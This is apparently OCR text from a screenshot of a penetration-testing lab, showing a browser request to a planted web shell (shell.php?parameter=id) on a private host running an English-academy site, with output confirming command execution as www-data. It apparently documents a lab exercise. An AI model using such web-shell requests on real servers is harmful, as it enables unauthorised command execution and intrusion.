 192.168.1.10
Disconnected
May 13 | 10 : 54
No target
Web Atacada
Academia de Inglés (Inglis A
172.17.0.3/shell.php?param
No segura
http://172.17.0.3/shell.php?parameter=id
3
uid=33(www-data) gid=33(www-data) groups=33(www-data)